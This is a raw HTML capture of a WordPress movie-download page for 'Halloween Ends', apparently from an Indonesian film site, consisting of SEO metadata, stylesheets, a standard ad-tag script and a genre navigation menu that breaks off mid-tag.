

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://icinema3satu.id/halloween-ends/
body_size: 14180
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>HALLOWEEN ENDS - iCᴉnеma3saTu</title>
<link rel="stylesheet" href="https://icinema3satu.id/wp-content/themes/infinity/style.css" type="text/css" media="all" />
<link rel="pingback" href="https://icinema3satu.id/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://icinema3satu.id/halloween-ends/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HALLOWEEN ENDS - iCᴉnеma3saTu" />
	<meta property="og:description" content="Dated Released : 12 Oktober 2022 Quality : 720p WEB-DL Info : imdb.com/title/tt10665342 IMDb Rating : 5.0/10 (59K Users) Star : Jamie Lee Curtis, Andi Matichak, James Jude Courtney Genre : Horror, Thriller &#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;- Download Files Download Subtitle Indonesia &#8212;- * Join filenya dg hjsplit, caranya baca tutorial di menu panduan |&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212; The saga of &hellip; Read More &rarr;" />
	<meta property="og:url" content="https://icinema3satu.id/halloween-ends/" />
	<meta property="og:site_name" content="iCᴉnеma3saTu" />
	<meta property="article:published_time" content="2023-04-13T11:45:06+00:00" />
	<meta property="article:modified_time" content="2023-11-26T13:08:50+00:00" />
	<meta property="og:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimbVCvH10oy4_sOBKHakZY89FcGT88IQXVXqczJG2XFbNRH8VwFwi82H8kZda-F5xqwgfDoW_p5w5AgHvDa20N6ZX63qtgN5BFvXosZfAVUqbVZnBdy0RVDLN_iMcAn4DScc7qqPvMVONnbkbsWv2Xqz_2p7fyBFC7VAdFmdPvPhKasM-EanqlfYpVxw/s250/holle.jpg" />
	<meta name="author" content="darkest" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="darkest" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://icinema3satu.id/halloween-ends/","url":"https://icinema3satu.id/halloween-ends/","name":"HALLOWEEN ENDS - iCᴉnеma3saTu","isPartOf":{"@id":"https://icinema3satu.id/#website"},"primaryImageOfPage":{"@id":"https://icinema3satu.id/halloween-ends/#primaryimage"},"image":{"@id":"https://icinema3satu.id/halloween-ends/#primaryimage"},"thumbnailUrl":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimbVCvH10oy4_sOBKHakZY89FcGT88IQXVXqczJG2XFbNRH8VwFwi82H8kZda-F5xqwgfDoW_p5w5AgHvDa20N6ZX63qtgN5BFvXosZfAVUqbVZnBdy0RVDLN_iMcAn4DScc7qqPvMVONnbkbsWv2Xqz_2p7fyBFC7VAdFmdPvPhKasM-EanqlfYpVxw/s250/holle.jpg","datePublished":"2023-04-13T11:45:06+00:00","dateModified":"2023-11-26T13:08:50+00:00","author":{"@id":"https://icinema3satu.id/#/schema/person/189d7143eab0b66cf885cc0abb7c1331"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://icinema3satu.id/halloween-ends/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://icinema3satu.id/halloween-ends/#primaryimage","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimbVCvH10oy4_sOBKHakZY89FcGT88IQXVXqczJG2XFbNRH8VwFwi82H8kZda-F5xqwgfDoW_p5w5AgHvDa20N6ZX63qtgN5BFvXosZfAVUqbVZnBdy0RVDLN_iMcAn4DScc7qqPvMVONnbkbsWv2Xqz_2p7fyBFC7VAdFmdPvPhKasM-EanqlfYpVxw/s250/holle.jpg","contentUrl":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimbVCvH10oy4_sOBKHakZY89FcGT88IQXVXqczJG2XFbNRH8VwFwi82H8kZda-F5xqwgfDoW_p5w5AgHvDa20N6ZX63qtgN5BFvXosZfAVUqbVZnBdy0RVDLN_iMcAn4DScc7qqPvMVONnbkbsWv2Xqz_2p7fyBFC7VAdFmdPvPhKasM-EanqlfYpVxw/s250/holle.jpg"},{"@type":"WebSite","@id":"https://icinema3satu.id/#website","url":"https://icinema3satu.id/","name":"iCᴉnеma3saTu","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://icinema3satu.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://icinema3satu.id/#/schema/person/189d7143eab0b66cf885cc0abb7c1331","name":"darkest","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://icinema3satu.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5037d9aa9607e42d59160f1c722cd0e4c03c79f27fb18b37fe60bd245fd9ee88?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5037d9aa9607e42d59160f1c722cd0e4c03c79f27fb18b37fe60bd245fd9ee88?s=96&d=mm&r=g","caption":"darkest"},"url":"https://icinema3satu.id/author/darkest/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iCᴉnеma3saTu &raquo; Feed" href="https://icinema3satu.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="iCᴉnеma3saTu &raquo; Comments Feed" href="https://icinema3satu.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iCᴉnеma3saTu &raquo; HALLOWEEN ENDS Comments Feed" href="https://icinema3satu.id/halloween-ends/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://icinema3satu.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficinema3satu.id%2Fhalloween-ends%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://icinema3satu.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficinema3satu.id%2Fhalloween-ends%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='infinity-css-960-css' href='https://icinema3satu.id/wp-content/themes/infinity/lib/css/960.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='infinity-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%7COswald&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://icinema3satu.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://icinema3satu.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://icinema3satu.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://icinema3satu.id/wp-json/wp/v2/posts/38608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://icinema3satu.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://icinema3satu.id/?p=38608' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a0a0a0; }
</style>
	
<meta name="googlebot" content="index,noarchive,follow,noodp" />
<meta name="robots" content="all,index,follow" />
<meta name="msnbot" content="all,index,follow" />

<link rel="icon" type="image/gif" href="https://2.bp.blogspot.com/-tesyovLtJkw/UuxLByCJ52I/AAAAAAAAEJ4/bigg7qYQdgw/s200/logo+c31.png">



<script type='text/javascript'>
  (function() {
    var useSSL = 'https:' == document.location.protocol;
    var src = (useSSL ? 'https:' : 'http:') +
        '//www.googletagservices.com/tag/js/gpt.js';
    document.write('<scr' + 'ipt src="' + src + '"></scr' + 'ipt>');
  })();
</script>






</head>
	

	
<body class="wp-singular post-template-default single single-post postid-38608 single-format-standard custom-background wp-theme-infinity">

<div class="wrapper">  
    <div id="nav">      
    <div class="container_16 clearfix">

      <div class="grid_11">

        <div class="menu"><ul><li class="page_item page-item-2"><a href="https://icinema3satu.id">HOME</a></li><li class="page_item page-item-13306 page_item_has_children"><a href="#">INDEX</a><ul class='children'><li class="page_item page-item-25511"><a href="https://icinema3satu.id/index/new-release/">New Release</a></li><li class="page_item page-item-105 page_item_has_children"><a href="#">TV Series</a><ul class='children'><li class="page_item page-item-18631"><a href="https://icinema3satu.id/index/tv-series/tv-series-show/">TV Series / Show</a></li><li class="page_item page-item-18632"><a href="https://icinema3satu.id/index/tv-series/k-drama/">K-Drama</a></li><li class="page_item page-item-19952"><a href="https://icinema3satu.id/index/tv-series/c-drama/">C-Drama</a></li></ul></li><li class="page_item page-item-107 page_item_has_children"><a href="#">Anime and Friends</a><ul class='children'><li class="page_item page-item-109"><a href="https://icinema3satu.id/?p=3124">Naruto Shippuuden</a></li><li class="page_item page-item-111"><a href="https://icinema3satu.id/?p=1075">One Piece</a></li><li class="page_item page-item-113"><a href="https://icinema3satu.id/index/anime-and-friends/other-anime/">Other Anime</a></li></ul></li><li class="page_item page-item-35"><a href="https://icinema3satu.id/index/most-wanted-movies/">Most Wanted</a></li><li class="page_item page-item-37"><a href="https://icinema3satu.id/index/good-movies/">Good Movies</a></li><li class="page_item page-item-99"><a href="https://icinema3satu.id/index/motivasi-inspirasi/">Motivasi-Inspirasi</a></li><li class="page_item page-item-101"><a href="https://icinema3satu.id/index/pro-kontra-movie/">Pro Kontra Movie</a></li><li class="page_item page-item-115"><a href="https://icinema3satu.id/index/coming-soon/">Coming Soon</a></li></ul></li><li class="page_item page-item-10853 page_item_has_children"><a href="#">CATEGORY</a><ul class='children'><li class="page_item page-item-10875 page_item_has_children"><a href="#">Genre</a><ul class='children'><li class="page_item page-item-11027 page_item_has_children"><a href="#">A-H</a><ul class='children'><li class="page_item page-item-10879"><a href="https://icinema3satu.id/category/genre/a-h/action/">Action</a></li><li class="page_item page-item-10882"><a href="https://icinema3satu.id/category/genre/a-h/adventure/">Adventure</a></li><li class="page_item page-item-10884"><a href="https://icinema3satu.id/category/genre/a-h/animation/">Animation</a></li><li class="page_item page-item-10886"><a href="https://icinema3satu.id/category/genre/a-h/biography/">Biography</a></li><li class="page_item page-item-10892"><a href="https://icinema3satu.id/category/genre/a-h/comedy/">Comedy</a></li><li class="page_item page-item-10894"><a href="https://icinema3satu.id/category/genre/a-h/crime/">Crime</a></li><li class="page_item page-item-10896"><a href="https://icinema3satu.id/category/genre/a-h/documentary/">Documentary</a></li><li class="page_item page-item-10898"><a href="https://icinema3satu.id/category/genre/a-h/drama/">Drama</a></li><li class="page_item page-item-12785"><a href="https://icinema3satu.id/category/genre/a-h/disaster/">Disaster</a></li><li class="page_item page-item-10900"><a href="https://icinema3satu.id/category/genre/a-h/family/">Family</a></li><li class="page_item page-item-10902"><a href="https://icinema3satu.id/category/genre/a-h/fantasy/">Fantasy</a></li><li class="page_item page-item-10906"><a href="https://icinema3satu.id/category/genre/a-h/history/">History</a></li><li class="page_item page-item-10910"><a href="https://icinema3satu.id/category/genre/a-h/horror/">Horror</a></li></ul></li><li class="page_item page-item-11029 page_item_has_children"><a href="#">M-W</a><ul class='children'><li class="page_item page-item-10918"><a href="https://icinema3satu.id/category/genre/m-w/music/">Music</a></li><li class="page_item page-item-10920"><a href="https://icinema3satu.id/category/genre/m-w/mystery/">Mistery</a></li><li class="page_item page-item-10922"><a href="https://icinema3satu.id/category/genre/m-w/romance/">Romance</a></li><li class="page_item page-item-10924"><a href="https://icinema3satu.id/category/genre/m-w/sci-fi/">Sci-Fi</a></li><li class="page_item page-item-10926"><a href="https://icinema3satu.id/category/genre/m-w/sport/">Sport</a></li><li class="page_item page-item-10930"><a href="https://icinema3satu.id/category/genre/m-w/thriller/">Thriller</a></li><li class="page_item page-item-10932"><a href="https://icinema3satu.id/category/genre/m-w/tv-show/">TV Show</a></li><li class="page_item page-item-10934"><a href="https://icinema3satu.id/category/genre/m-w/war/">War</a></li><li class="page_item page-item-10936"><a href="https://icinema3satu.id/category/genre/m-w/western/">Western</a></li></ul></li></ul></li><li class="page_item page-item-10904 page_item_has_children"><a href="#">Asian Movies</a><ul class='children'><li class="page_item page-item-10888"><a href="https://icinema3satu.id/category/asian-movies/bollywood/">Bollywood</a></li><li class="page_item page-item-10890"><a href="https://icinema3satu.id/category/asian-movies/chinese-movies/">Chinese Movies</a></li><li class="page_item page-item-10908"><a href="https://icinema3satu.id/category/asian-movies/hong-kong-movies/">Hongkong Movies</a></li><li class="page_item page-item-10914"><a href="https://icinema3satu.id/category/asian-movies/japan-movie/">Japan Movies</a></li><li class="page_item page-item-10916"><a href="https://icinema3satu.id/category/asian-movies/korean-movies/">Korean Movies</a></li><li class="page_item page-item-10928"><a href="https://icinema3satu.id/category/asian-movies/thai-movie/">Thai Movies</a></li></ul></li><li class="page_item page-item-10938 page_item_has_children"><a href="#">Years</a><ul class='children'><li class="page_item page-item-24179"><a href="https://icinema3satu.id/category/years/y2018/">2018</a></li><li class="page_item page-item-21483"><a href="https://icinema3satu.id/category/years/y2017/">2017</a></li><li class="page_item page-item-18223"><a href="https://icinema3satu.id/category/years/y2016/">2016</a></li><li class="page_item page-item-13168"><a href="https://icinema3satu.id/category/years/y2015/">2015</a></li><li class="page_item page-item-10942"><a href="https://icinema3satu.id/category/years/y2014/">2014</a></li><li class="page_item page-item-10944"><a href="https://icinema3satu.id/category/years/y2013/">2013</a></li><li class="page_item page-item-10946"><a href="https://icinema3satu.id/category/years/y2012/">2012</a></li><li class="page_item page-item-10948"><a href="https://icinema3satu.id/category/years/y2011/">2011</a></li><li class="page_item page-item-10950"><a href="https://icinema3satu.id/category/years/2000-2010/">2000-2010</a></li><li class="page_item page-item-10940"><a href="https://icinema3satu.id/category/years/1999-under/">1999 Under</a></li><li class="page_item page-item-39387"><a 